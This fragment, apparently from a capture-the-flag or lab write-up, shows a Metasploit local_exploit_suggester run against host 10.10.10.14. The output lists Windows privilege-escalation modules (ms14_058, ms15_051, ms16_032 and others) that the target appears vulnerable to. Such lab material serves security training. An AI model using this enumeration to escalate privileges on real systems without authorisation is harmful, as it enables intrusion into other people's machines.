 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed